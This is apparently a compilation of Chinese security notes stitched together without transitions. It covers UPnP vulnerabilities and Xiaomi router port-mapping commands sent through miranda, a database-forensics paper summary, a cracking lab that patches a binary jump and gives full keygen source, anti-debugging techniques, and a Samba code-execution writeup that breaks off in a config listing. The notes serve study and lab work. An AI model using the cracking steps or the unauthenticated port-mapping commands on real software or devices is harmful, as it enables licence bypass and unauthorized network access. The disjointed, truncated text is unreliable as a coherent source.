
好的一面
- Control AV equipment
- Home automation
- Network administration
- Physical security systems (ok, easy there buddy)
- Industrial monitoring and control (uh…what?)
- And this is just the official specs
All our devices can talk to each other! Brave new worlds of remote control and automation! Have your toaster turn on the lights, set the TV to the news channel, and send you a text message when breakfast is ready! The future is now! Nothing could possibly go wrong!关于安全
- 嵌入式设备
- 有限的内存和处理能力
- 硬件和软件开发人员通常是完全不同的公司
- 复制和粘贴开发
- 保持低成本
- 不完全关心/懂行
- 部署
- 数以百万计的面向互联网的UPnP设备
- 要计算的供应商太多
- 前端是标准化的,后端甚至在同一供应商内也有所不同
- 难以修补/更新固件
- 仅仅因为你可以,并不意味着你应该
- XML解析很难
- 需要大量系统资源
- 自由格式的用户提供的数据
- 2013年,2.5%的CVE与XML相关[2],其中,近36%的患者CVSS严重程度为7或以上
- 随着XML的用例增长,版本也越来越多:递归错误,XXE,命令注入等……
攻击面
- UPnP服务
• HTTP头解析
• SSDP解析
• OS命令注入
• 信息披露 - SOAP服务
• HTTP头解析
• XML解析
• 注射用品
• OS命令
• SQL注入
• SOAP注入
• 信息披露
• 可疑级别的未经身份验证的设备控制Attack surface – UPnP
CVE-2012-5958
去年由HD Moore(众多之一)披露;调用strncpy将ST头中的字符串复制到TempBuf[COMMAND_LEN];strncpy的长度参数基于冒号之间的字符数
D-Link DIR-815 UPnP命令注入
去年由Zach Cutlip披露;ST头的内容作为参数传递给M-SEARCH.sh;无需验证
Attack surface – SOAP
XBMC soap_action_name缓冲区溢出
由n00b于2010年10月公布;ProcessHttpPostRequest函数分配静态大小的缓冲区;调用sscanf将SOAPAction标头的值复制到其中,没有边界检查
博通SetConnectionType格式字符串漏洞
去年Leon Juranic和Vedran Kajic透露;SetConnectionType操作将NewConnectionType参数的值提供给snprintf;不对用户控制的值进行检查
CVE-2014-3242
今年早些时候由pnig0s披露;SOAPpy允许在SOAP请求中声明用户定义的XML外部实体;不对用户控制的值进行检查
CVE-2014-2928
Brandon Perry今年早些时候公布了(PBerry Crunch!);F5 iControl API set_hostname操作将hostname参数的值传递给shell;再一次,不对用户控制的值进行消毒
CVE-2011-4499,CVE-2011-4500,CVE-2011-4501,CVE-2011-4503,CVE-2011-4504,CVE-2011-4505,CVE-2011-4506,更多?
Daniel Garcia在Defcon 19上披露; UPnP IGD 使用AddPortMapping和DeletePortMapping等操作来允许远程管理路由规则;缺乏身份验证,可在WAN接口上使用; 使攻击者能够执行:•NAT遍历 •外部/内部主机端口映射 •内部LAN的外部网络扫描
如何测试
- 了解您的网络
M-SEARCH你连接的每个网络以监听新的NOTIFY消息 - 如果您不需要UPnP,请将其禁用
如果不在设备上,则在路由器上 - 随时掌握固件更新
并非总是自动的 - 模糊测试
Burp – http://portswigger.net/burp/
WSFuzzer – https://www.owasp.org/index.php/Category:OWASP_WSFuzzer_Project
Miranda – http://code.google.com/p/miranda-upnp/
对小米WIFI路由器的UPnP分析
使用工具扫描
使用Metasploit检查
1 | msfconsole |
从中可以得到这些信息:
- UPnP/1.1
- MiniUPnPd/2.0
使用nmap进行扫描
1 | nmap -p1900,5351 192.168.31.1 |
nat-pmp
NAT端口映射协议(英语:NAT Port Mapping Protocol,缩写NAT-PMP)是一个能自动创建网络地址转换(NAT)设置和端口映射配置而无需用户介入的网络协议。该协议能自动测定NAT网关的外部IPv4地址,并为应用程序提供与对等端交流通信的方法。NAT-PMP于2005年由苹果公司推出,为更常见的ISO标准互联网网关设备协议(被许多NAT路由器实现)的一个替代品。该协议由互联网工程任务组(IETF)在RFC 6886中发布。
NAT-PMP使用用户数据报协议(UDP),在5351端口运行。该协议没有内置的身份验证机制,因为转发一个端口通常不允许任何活动,也不能用STUN方法实现。NAT-PMP相比STUN的好处是它不需要STUN服务器,并且NAT-PMP映射有一个已知的过期时间,应用可以避免低效地发送保活数据包。
NAT-PMP是端口控制协议(PCP)的前身。
https://laucyun.com/25118b151a3386b7beff250835fe7e98.html
2014年10月,Rapid7安全研究员Jon Hart公布,因厂商对NAT-PMP协议设计不当,估计公网上有1200万台网络设备受到NAT-PMP漏洞的影响。NAT-PMP协议的规范中特别指明,NAT网关不能接受来自外网的地址映射请求,但一些厂商的设计并未遵守此规定。黑客可能对这些设备进行恶意的端口映射,进行流量反弹、代理等攻击。
netstat扫描
1 | Proto Recv-Q Send-Q Local Address Foreign Address State in out PID/Program name |
端口1900在UPnP发现的过程中使用,5351通常为端口映射协议NAT-PMP运行的端口
miranda
1 | sudo python2 miranda.py -i wlx44334c388fbd -v |
- 使用miranda发送UPnP命令
获取外部IP地址
1 | upnp> host send 0 WANConnectionDevice WANIPConnection GetExternalIPAddress |
增加一个端口映射,将路由器上端口为1900的服务映射到外网端口8080
1 | upnp> host send 0 WANConnectionDevice WANIPConnection AddPortMapping |
1 | upnp> host send 0 WANConnectionDevice WANIPConnection GetSpecificPortMappingEntry |
可以无需验证地删除映射1
upnp> host send 0 WANConnectionDevice WANIPConnection DeletePortMapping

虽然UPnP是一种很少理解的协议,但它在绝大多数家庭网络上都很活跃,甚至在某些公司网络上也是如此。许多设备支持UPnP以便于消费者使用,但是,它们通常支持不允许任何服务自动执行的操作,尤其是未经授权的情况下。更糟糕的是,协议实现本身很少以安全思维构建,使其可以进一步利用。
防止本地/远程利用UPnP的最佳方法是在任何/所有网络设备上禁用该功能。然而,考虑到这个协议和其他“自动魔术”协议旨在帮助懒惰的用户,他们可能不知道这些协议的危险,唯一真正的解决方案是让供应商更加关注他们的设计和实施,并且更加安全。
浏览配置文件
通过find命令搜索
root@XiaoQiang:/# find -name *upnp*./etc/rc.d/S95miniupnpd./etc/init.d/miniupnpd./etc/hotplug.d/iface/50-miniupnpd./etc/config/upnpd./tmp/upnp.leases./tmp/etc/miniupnpd.conf./tmp/run/miniupnpd.pid./usr/lib/lua/luci/view/web/setting/upnp.htm./usr/sbin/miniupnpd./usr/share/miniupnpd./www/xiaoqiang/web/css/upnp.css./data/etc/rc.d/S95miniupnpd./data/etc/init.d/miniupnpd./data/etc/hotplug.d/iface/50-miniupnpd./data/etc/config/upnpd
- /etc/rc.d 启动的配置文件和脚本
1 | !/bin/sh /etc/rc.common |
SmartController
messagingagent
复原数据库存储以检测和跟踪安全漏洞
原文下载
Motivation
DBMS(数据库管理系统)
- 通常用于存储和处理敏感数据,因此,投入了大量精力使用访问控制策略来保护DBMS。
- 一旦用户在DBMS中获得提升权限(无论是合理的还是通过攻击的),实施的安全方案可以绕过,因此无法再根据政策保证数据受到保护。
1)访问控制策略可能不完整,允许用户执行他们不能执行的命令
2)用户可能通过使用DB或OS代码中的安全漏洞或通过其他方式非法获取权限 - 部署预防措施
1)在及时发生安全漏洞时检测安全漏洞;
2)在检测到攻击时收集有关攻击的证据,以便设计对抗措施并评估损害程度
例子
Malice是政府机构的数据库管理员,为公民提供犯罪记录。 Malice最近被判犯有欺诈罪,并决定滥用她的特权,并通过运行DELETE FROM Record WHERE name = ‘Malice’来删除她的犯罪记录。
但是,她知道数据库操作需要定期审核,以检测对机构存储的高度敏感数据的篡改。为了覆盖她的操作,Malice在运行DELETE操作之前停用审计日志,然后再次激活日志。因此,在数据库中没有她的非法操纵的日志跟踪。
但是,磁盘上的数据库存储仍将包含已删除行的证据。
作者的方法检测已删除的痕迹和过期的记录版本,并将它们与审核日志进行匹配,以检测此类攻击,并提供数据库操作方式的证据。
作者将检测已删除的行,因为它与审计日志中的任何操作都不对应,我们会将其标记为篡改的潜在证据。
思路一览

提出方法
使用称为DICE的现有取证工具(Wagner等,2017)来重建数据库存储
通过匹配提取的存储条目,报告任何无法通过操作记录解释的工件来自动检测潜在的攻击
- DBDetective检查数据库存储和RAM快照,并将它找到的内容与审计日志进行比较
- 然后,在不影响数据库操作的情况下,对核心数据进行分析。

确定数据库篡改的可能性,并指出数据库存储中发现的具体不一致性。
由于数据库存储的易变性,无法保证将发现所有攻击。
在对于我们评估的每个主要DBMS,我们假设DBMS已启用审计日志来捕获与调查相关的SQL命令。
我们进一步假设一名攻击者通过以下方式阻止记录已执行的恶意命令:
- 停用审计策略并暂时挂起日志记录
- 更改现有审计日志(两者都在数据库日志可靠性部分中讨论)。
通过将取证分析技术应用于数据库存储或缓冲区缓存,并将发现的证据与审计日志相匹配,可以: - 检测DBMS审核日志中未显示的多种类型的数据库访问和操作。
- 将未归因的记录修改分类为模糊的INSERT,DELETE或UPDATE命令。
- 检测无法从审核日志中的活动派生的(只读)SELECT查询中的缓存数据。
Reliability of database logs
攻击者可以更改两种类型的日志: write-ahead logs (WAL) and audit logs (event history records)
- WALs以低级别记录数据库修改以支持ACID保证,提供最近表修改的历史记录。
通常无法禁用或轻松修改WAL,并且需要读取专用工具(例如,Oracle LogMiner或PostgreSQL pg_xlogdump)。
某些DBMS允许为特定操作禁用WAL,例如批量加载或结构重建。因此,可以通过此功能插入记录而不留下日志跟踪。 - audit logs记录配置的用户数据库操作。包括SQL操作和其他用户活动。审计日志根据数据库管理员配置的日志记录策略存储已执行的SQL命令。 因此,管理员可以根据需要禁用日志记录或修改单个日志记录。

Detecting hidden record modifications
插入或修改表记录时,数据库中会发生一连串的存储更改。 除了受影响记录的数据本身之外,页面元数据会更新(例如,设置删除标记),并且存储记录的索引的页面会改变(例如,以反映记录的删除)。 如果尚未缓存,则每个访问的页面都将被带入RAM。 行标识符和结构标识符可用于将所有这些更改绑定在一起。
此外,DBA(数据库管理员)还可以禁用批量修改的日志记录(出于性能考虑)——可以利用此权限来隐藏恶意修改。
在本节中,我们将描述如何检测已修改记录与已记录命令之间的不一致。
Deleted records
- 算法
删除的记录不会被物理删除,而是在页面中标记为“已删除”; 已删除行占用的存储空间将成为未分配的空间,最终将被新行覆盖。这些对数据库存储的更改不能被绕过或控制。
识别存储中与日志中的任何删除操作都不匹配的已删除行。
- 实例
- DICE从Customer表重建了三个删除的行
(1,Christine,Chicago)
(3,Christopher,Seattle)
(4,Thomas,Austin) - 日志文件包含两个操作
在算法1中,DeletedRows被设置为三个重建的已删除行。
算法1返回(4,Thomas,Austin),表示该删除的记录不能归因于任何删除。
Inserted records
- 算法
新插入的行将附加到表的最后一页的末尾(如果最后一页已满,则为新页)或覆盖由先前删除的行创建的可用空间。
如果“活跃”新表行与审核日志中的任何插入操作都不匹配,则此行是可疑活动的标志。
算法2中使用这些“活跃”记录来确定重构行是否可归因于审计日志中的插入。
- 实例
- 该日志包含六个操作。
当行从T1插入到T4时,它们将附加到表的末尾。
在T5,删除(3,Lamp)
然后在T6插入(5,Bookcase)。
由于row(5,Bookcase)大于删除的行(3,Lamp),因此它将附加到表的末尾。 - DICE重建了五个活动记录
包括(0,Dog)和(2,Monkey)
行被初始化为算法2的五个重建活动行
算法2因此返回(0,Dog)和(2,Monkey)
因为这些记录无法与记录的插入匹配。
Updated records
- 算法
UPDATE操作本质上是一个DELETE操作,后跟一个INSERT操作。
为了考虑更新的行,我们使用算法1返回的未标记删除行和算法2返回的未标记插入行作为算法3的输入。如果删除的行可以与更新的WHERE子句匹配,那么此删除的行操作 被标记为存在于日志中。 接下来,如果未标记的插入行可以与SET子句中的值匹配,并且插入的行匹配已删除行中除SET子句值之外的所有值,则此插入的行操作将出现在日志中。
- 实例
算法1返回行(2,Desk)
算法2返回行(0,Dog)和(2,Monkey)
使用这些记录集,算法3返回(2,Desk)作为已删除记录的列表,并将(0,Dog)和(2,Monkey)作为插入记录的列表。
此外,算法3识别(2,Desk)和(2,Monkey)中第一列的共享值2。 虽然这不能单独确认UPDATE操作,但可以合理地得出结论:
(2,Desk)已更新为(2,Monkey)。
Detecting inconsistencies for read-only queries
DBMS使用称为缓冲区管理器的组件将页面从磁盘缓存到内存中。数据以页为单位读入缓冲池,可以通过DICE重建。
在本节中,将描述如何将缓冲池中的工件与审计日志中的只读查询进行匹配。
数据库查询可以使用两种可能的访问表的方式之一:
全表扫描(FTS)或索引扫描(IS)。
FTS读取所有表页,而IS使用索引结构来检索引用基于搜索关键字的指针列表。
Full table scan
当查询使用FTS时,只会缓存大表的一小部分。 可以完整地缓存小表(相对于缓冲池大小)。 每个数据库都在页眉中存储唯一的页面标识符,这使我们能够有效地将缓存的页面与磁盘上的对应页面进行匹配。
我们可以通过SID=131识别属于Employee的页面,该SID=131存储在页面标题中。 DICE只能以更快的速度返回页面结构标识符(无需解析页面内容)。
Q2和Q4都通过FTS访问员工。 每次扫描Employee表时,表中相同的四个页面(PID:97,98,99和100)都会加载到缓冲池中。
因此,当在存储器中找到具有PID:97,98,99和100以及SID:131的四个页面时,可以假设FTS应用在Employee表上。
Index access
Customer表的SID=124,C_City列上的二级索引的SID=126.
Q1在城市Dallas上进行过滤,并使用PID=2缓存索引页。此页面的最小值为Chicago和最大值为Detroit 。
Q3在城市Jackson上过滤,并缓存索引页面,页面标识符为4.此页面的最小值为Houston,最大值为Lincoln。
如果审核日志中的查询过滤了索引页的最小值和最大值范围内的值,则该页可以归因于该查询。
Conclusions and future work
- 审计日志和其他内置DBMS安全机制旨在检测或阻止攻击者执行的恶意操作。这种机制的固有缺点是具有足够权限的攻击者可以绕过它们来隐藏它们的踪迹。
- 我们提供并全面评估DBDetective,它可以检测攻击者通过从审计日志中删除从而隐藏的数据库操作,并收集有关攻击者访问和修改哪些数据的证据。
- 我们的方法依赖于对数据库存储的取证检查,并将此信息与审核日志中的条目相关联,以发现恶意操作的证据。
- 重要的是,数据库存储几乎不可能被欺骗,因此,与例如审计日志相比,它是更可靠的篡改证据来源。
- 鉴于存储快照提供的信息不完整,我们将探索概率匹配,确定存储工件由审计日志中的操作引起的可能性,根据操作的时间顺序利用其他约束,模拟审计中SQL命令的部分历史记录获得更精确的匹配,并根据检测到的异常动态调整拍摄快照的频率。
- 功能限制
- 时间限制
- 运行时长限制
- 使用日期限制
- 使用次数限制
- 警告窗口

分析工具
- 静态分析工具
- IDA
- W32Dasm
- lordPE
- Resource Hacker
- 动态分析工具
- OllyDbg
- WinDbg
对抗分析技术
- 反静态分析技术
- 花指令
- 自修改代码技术
- 多态技术
- 变形技术
- 虚拟机保护技术
- 反动态分析技术
- 检测调试状态
- 检测用户态调试器
- 检测内核态调试器
- 其他方法:父进程检测;StartupInfo 结构;时间差;通过Trap Flag检测
- 发现调试器后的处理
- 程序自身退出
- 向调试器窗口发送消息使调试器退出
- 使调试器窗口不可用
- 终止调试器进程
PE文件格式基础
加壳脱壳
反调试技术
反调试技术,程序用它来识别是否被调试,或者让调试器失效。为了阻止调试器的分析,当程序意识到自己被调试时,它们可能改变正常的执行路径或者修改自身程序让自己崩溃,从而增加调试时间和复杂度。
探测windows调试器
- 使用windows API
使用Windows API函数探测调试器是否存在是最简单的反调试技术。
通常,防止使用API进行反调试的方法有在程序运行期间修改恶意代码,使其不能调用API函数,或修改返回值,确保执行合适的路径,还有挂钩这些函数。
常用来探测调试器的API函数有:IsDebuggerPresentCheckRemoteDebuggerPresentNtQueryInformationProcessOutputDebuggString - 手动检测数据结构
程序编写者经常手动执行与这些API功能相同的操作
- 检查BeingDebugged属性
- 检测ProcessHeap属性
- 检测NTGlobalFlag
- 系统痕迹检测
通常,我们使用调试工具来分析程序,但这些工具会在系统中驻留一些痕迹。程序通过搜索这种系统的痕迹,来确定你是否试图分析它。例如,查找调试器引用的注册表项。同时,程序也可以查找系统的文件和目录,查找当前内存的痕迹,或者查看当前进程列表,更普遍的做法是通过FindWindows来查找调试器。
识别调试器的行为
在逆向工程中,可以使用断点或单步调试来帮助分析,但执行这些操作时,会修改进程中的代码。因此可以使用几种反调试技术探测INT扫描、完整性校验以及时钟检测等几种类型的调试器行为。
- INT扫描
调试器设置断点的基本机制是用软件中断INT 3,机器码为0xCC,临时替换程序中的一条指令。因此可以通过扫描INT 3修改来检测。 - 执行代码校验和检查
与INT扫描目的相同,但仅执行机器码的CRC或MD5校验和检查。 - 时钟检测
被调试时,进程的运行速度大大降低,常用指令有:rdstcQueryPerformanceCounterGetTickCount,有如下两种方式探测时钟:
- 记录执行一段操作前后的时间戳
- 记录触发一个异常前后的时间戳
干扰调试器的功能
本地存储(TLS)回调:TLS回调被用来在程序入口点执行之前运行代码,这发生在程序刚被加载到调试器时
使用异常:使用SEH链可以实现异常,程序可以使用异常来破坏或探测调试器,调试器捕获异常后,并不会将处理权立即返回给被调试进程。
插入中断:插入INT 3、INT 2D、ICE调试器漏洞
PE头漏洞、OutputDebugString漏洞
实验一:软件破解
对象
crack.exe,28.0 KB
- 无保护措施:无壳、未加密、无反调试措施
- 用户名至少要5个字节
- 输入错误验证码时输出:“Bad Boy!”
爆破
查找显示注册结果相关代码
当输入错误验证码时,程序会输出“Bad Boy”,因此我们将程序拖入IDA,以流程图显示函数内部的跳转。查找“Bad Boy”字符串,我们可以定位到显示注册结果的相关代码:
查找注册码验证相关代码
用鼠标选中程序分支点,按空格切换回汇编指令界面
可以看到,这条指令位于PE文件的.text节,并且IDA已经自动将地址转换为运行时的内存地址VA:004010F9
修改程序跳转
- 现在关闭IDA,换用OllyDbg进行动态调试来看看程序时如何分支跳转的
Ctrl+G直接跳到由IDA得到的VA:004010F9处查看那条引起程序分支的关键指令 - 选中这条指令,按F2设置断点,再按F9运行程序,这时候控制权会回到程序,OllyDbg暂时挂起。到程序提示输入名字和序列号,随意输入(名字大于五个字节),点击ok后,OllyDbg会重新中断程序,收回控制权,如图:

验证函数的返回值存于EAX寄存器中,if语句通过以下两条指令执行
1
2cmp eax,ecx
jnz xxxxxxx也就是说,当序列号输入错误时,EAX中的值为0,跳转将被执行。
如果我们把jnz这条指令修改为jz,那么整个程序的逻辑就会反过来。
双击jnz这条指令,将其改为jz,单击”汇编”将其写入内存
可以看到此时程序执行了相反的路径上面只是在内存中修改程序,我们还需要在二进制文件中也修改相应的字节,这里考察VA与文件地址之间的关系
- 用LordPE打开.exe文件,查看PE文件的节信息

根据VA与文件地址的换算公式:1
2
3文件偏移地址 = VA - Image Base - 节偏移
= 0x004010F9 - 0x00400000 - 0
= 0x10F9
也就是说,这条指令在PE文件中位于10F9字节处,使用010Editer打开crack.exe,将这一字节的75(JNZ)`改为74(JZ)`,保存后重新执行,破解成功!
编写注册机
查找显示注册结果相关代码
通过查找字符串“good boy”等,我们可以找到显示注册结果的相关代码
查找注册码验证相关代码
因为检测密钥是否正确时会将结果返回到EAX寄存器中,因此,在检测密钥前必然会对EAX寄存器清空,由此我们可以找到注册码验证的相关代码。
根据注册码验证代码编写注册机
分析上图算法,按tab键转换为高级语言1
2
3
4for ( i = 0; i < v6; v12 = v10 )
v10 = (v6 + v12) * lpStringa[i++];
if ( (v12 ^ 0xA9F9FA) == atoi(v15) )
MessageBoxA(hDlg, aTerimaKasihKer, aGoodBoy, 0);
可以看出,生成注册码主要在for循环中完成,之后将生成的注册码与输入相比较,判断是否正确。
所以,只要能弄明白v6,v12,v10,v15的含义,我们就可以轻松的编写注册机。
打开ollybdg,在进入循环之前设下断点,动态调试程序1
2
3
4
5
6
7
8004010CC |> /8B4D 10 |mov ecx,[arg.3] //此时ecx为name
004010CF |. 8B55 0C |mov edx,[arg.2] //edx为0x1908
004010D2 |. 03D3 |add edx,ebx //edx加上name的长度(ebx)
004010D4 |. 0FBE0C08 |movsx ecx,byte ptr ds:[eax+ecx] //ecx=61h
004010D8 |. 0FAFCA |imul ecx,edx //61h(a) * edx
004010DB |. 40 |inc eax //eax加1(初始为0)
004010DC |. 894D 0C |mov [arg.2],ecx
004010DF |. 3BC3 |cmp eax,ebx //循环是否结束
arg.3为输入的name,arg.2初始为0x1908,ebx为name的长度,eax每次循环加1直到等于长度
因此,我们可以对参数的含义进行解释如下1
2
3
4
5
6
7
8
9
10
11v12 = 6408; //0x1908
v10 = 6408; //0x1908
v6 = len(name);
v12 = input_serial;
for ( i = 0; i < v6; i++ ){
v12 = v10;
v10 = (v6 + v12) * lpStringa[i];
}
if ((v12 ^ 0xA9F9FA) == atoi(v15)){
MessageBoxA(hDlg, aTerimaKasihKer, aGoodBoy, 0);
}
可见,v12^0xA9F9FA的结果即是正确的注册码,我们编写一个简单的程序帮助我们生成注册码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18#include <iostream>
#include<stdio.h>
using namespace::std;
int main(){
int v12;
int v10 = 6408; //0x1908
string name;
cout << "请输入name: ";
cin >> name;
int len = name.size();
for(int i = 0; i < len+1; i++ ){
v12 = v10;
v10 = (len + v12) * name[i];
}
cout<<"\n"<<"注册码为: "<<(v12 ^ 0xA9F9FA)<<endl;
return 0;
}
计算出”testname”的对应注册码
注册成功!

实验二:软件反动态调试技术分析
对象
CrackMe1.exe 1641.0 KB
无保护措施:无壳、未加密、无反调试措施
使用OllyDbg对该程序进行调试时,程序会自动退出
要求
- 分析CrackMe1.exe是如何通过父进程检测实现反OllyDbg调试的
- 分析除父进程检测外,该程序用到的反动态调试技术
父进程检测
一般双击运行的进程的父进程都是explorer.exe,但是如果进程被调试父进程则是调试器进程。也就是说如果父进程不是explorer.exe则可以认为程序正在被调试。
1 | BOOL IsInDebugger(){ |
由上述示例代码,我们可以看到父进程检测中调用了GetCurrentProcessId函数来判断。
因此在Ollydbg中首先找到GetCurrentProcessId模块(Ctrl+N),然后设置断点
查看断点是否设置成功
运行该程序,在断点00401932停下,打开任务管理器,CrackMe1的pid为4020=0xFB4
程序在调用完GetCurrentProcessId后,pid被放入EAX寄存器中,值为0xFB4
然后调用Openprocess函数,其参数processId为0xFB4,返回进程(CrackMe1)的句柄
通过ntdll.dll中的LoadLibraryA和GetProcAddress函数找到NtQueryInformationProcess:1
PNTQUERYINFORMATIONPROCESS NtQueryInformationProcess = (PNTQUERYINFORMATIONPROCESS)GetProcAddress(GetModuleHandleA("ntdll"),"NtQueryInformationProcess");

用OpenProcess获得的句柄设置NtQueryInformationProcess的对应参数,然后调用NtQueryInformationProcess,从其返回值中可以获取到CrackMe1.exe的父进程PID=0xDB4=3508,在任务管理器中查看进程名确实是ollydbg
然后再次调用openprocess获得父进程的句柄
最后,调用GetModuleFileNameExA通过OpenProcess返回的句柄获取父进程的文件名:
至此,成功获取到父进程的文件名,接下来将进行父进程文件名与“c:\windows\explore.exe”的字符串比较。
EDX中保存explorer字符串,ESI中保存ollydbg字符串
然后进入循环逐位比较,比较流程是,首先取esi中第一个字符到eax,将EAX的值减去41然后存入exc中,并与19比较大小,判断是否大写,若是则eax加上20转化为小写;转化为小写之后,对edx中的字符做同样操作,然后test eax eax判断是否比较完毕,若没有则逐个比较,直到遇到不相等的字符。
其他检测

用EnumWindows枚举所有屏幕上的顶层窗口,并将窗口句柄传送给应用程序定义的回调函数,此处的回调函数调用了GetWindowTextA将指定窗口的标题栏(如果有的话)的文字拷贝到缓冲区内
将得到的窗口标题与”ollydbg”等进行比较,看是否为调试器。
实验三:加花加密反调试技术分析
对象
CrackMe2.exe 9.00 KB
保护措施:部分加花、部分加密、简单反调试
根据提示
内容
- 加壳脱壳深入理解
- 尝试手动脱壳
- 分析CrackMe2.exe中花指令
- 分析CrackMe2.exe中的被加密的函数的功能
- 分析CrackMe2.exe中的反调试手段
- 分析CrackMe2.exe中混合的64位代码的功能
漏洞描述
Samba服务器软件存在远程执行代码漏洞。攻击者可以利用客户端将指定库文件上传到具有可写权限的共享目录,会导致服务器加载并执行指定的库文件。
具体执行条件如下:
服务器打开了文件/打印机共享端口445,让其能够在公网上访问
共享文件拥有写入权限
恶意攻击者需猜解Samba服务端共享目录的物理路径
Samba介绍
Samba是在Linux和Unix系统上实现SMB协议的一个免费软件,由服务器及客户端程序构成。SMB(Server Messages Block,信息服务块)是一种在局域网上共享文件和打印机的一种通信协议,它为局域网内的不同计算机之间提供文件及打印机等资源的共享服务。
SMB协议是客户机/服务器型协议,客户机通过该协议可以访问服务器上的共享文件系统、打印机及其他资源。通过设置“NetBIOS over TCP/IP”使得Samba不但能与局域网络主机分享资源,还能与全世界的电脑分享资源。
漏洞成因
处于\source3\rpc_server\src_pipe.c的is_known_pipename()函数未对传进来的管道名pipename的路径分隔符/进行识别过滤,导致可以用绝对路径调用恶意的so文件,从而远程任意代码执行。
首先看到is_known_pipename()函数
跟进到smb_probe_module()
再跟进到do_smb_load_module(),发现调用的过程就在其中,调用了传进来的moudule_name对应的init_samba_module函数
我们可以通过smb服务上传一个恶意的so文件,该文件包含一个输出函数init_samba_module,随后通过上述过程进行调用,执行任意代码。
漏洞复现
小米路由器
1 | netstat -apnt |
端口已开启1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46vim /etc/samba/smb.conf
deadtime = 30
domain master = yes
encrypt passwords = true
enable core files = no
guest account = nobody
guest ok = yes
invalid users =
local master = yes
load printers = no
